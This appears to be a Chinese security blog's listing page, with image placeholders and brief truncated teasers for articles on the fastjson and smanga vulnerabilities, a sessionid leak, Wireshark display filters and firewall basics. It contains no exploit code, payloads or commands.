









fastjson反序列化漏洞(CVE-2017-18349)

文章目录 fastjson序列化FastJson 序列化操作反序列化漏洞原理漏洞复现(CVE-2017-18349) fastjson fastjson 是阿里巴巴开发的 java语言编写的高性能 JSON 库,用于将数据在 Json 和 Java Object之间相互转换。它没有用java的序列化机制,而是自定义了一套…





网络协议与攻击模拟-02-wireshark使用-显示过滤器

显示过滤器

语法

■比较操作符:( eq ) !( neq ) >大于( gt ) <小于( It ) >大于等于( ge ) <小于等于( le ) ■逻辑操作符: and (&&)与 or (||) 或 not …













时空智友企业流程化管控系统 sessionid泄露漏洞 复现

文章目录 时空智友企业流程化管控系统 sessionid泄露漏洞 复现0x01 前言0x02 漏洞描述0x03 影响平台0x04 漏洞环境0x05 漏洞复现1.访问漏洞环境2.构造POC3.复现 时空智友企业流程化管控系统 sessionid泄露漏洞 复现

0x01 前言

免责声明:请勿利用文章内的相关技术从…



【漏洞复现】CVE-2023-36076:smanga漫画阅读系统 远程命令执行 漏洞复现 附POC 附SQL注入和任意文件读取

漏洞描述

无需配置,docker直装的漫画流媒体阅读工具。以emby plex为灵感,为解决漫画阅读需求而开发的漫画阅读器。在windows环境部署smanga安装环境面板,首先安装小皮面板,下载smanga项目,导入数据库,登录smanga,windows部署smanga。 /php/manga/delete.php接口处存在未…

【网络安全】防火墙知识点全面图解(一)

防火墙知识点全面图解(一) 1、什么是防火墙? 防火墙(Firewall)是防止火灾发生时,火势烧到其它区域,使用由防火材料砌的墙。 后来这个词语引入到了网络中,把从外向内的网络入侵行为看…

